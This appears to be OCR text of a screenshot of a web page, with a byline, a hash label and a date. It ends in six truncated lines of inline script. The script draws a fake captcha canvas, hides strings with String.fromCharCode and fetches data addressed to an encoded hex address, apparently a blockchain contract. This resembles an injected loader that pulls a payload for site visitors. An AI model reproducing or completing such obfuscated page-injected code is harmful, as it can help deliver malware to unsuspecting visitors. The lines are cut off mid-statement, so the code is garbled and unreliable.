
Written by
Terry Strand
in
All Ads
📊 File Hash: a8d4e09a4951fec1d4d80
Last update:
2026-05-28
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub